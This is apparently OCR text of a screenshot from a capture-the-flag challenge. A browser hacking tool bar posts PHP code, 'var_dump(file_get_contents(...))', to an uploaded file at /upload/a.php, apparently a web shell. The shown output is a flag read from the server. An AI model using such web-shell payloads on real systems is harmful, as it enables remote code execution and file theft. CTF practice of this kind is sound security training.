 INT SQL XSS Encryption Encoding Other
Load URL
http://xiaorouji.cn:8080/upload/a.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
a=var_dump(file_get_contents('/var/www/flag_larave1_b0ne'));
If you did not receive a copy of the PHP license, or have any questions about PHP
string(38) "flag{d49040f122108da142aeb2e08797b896}"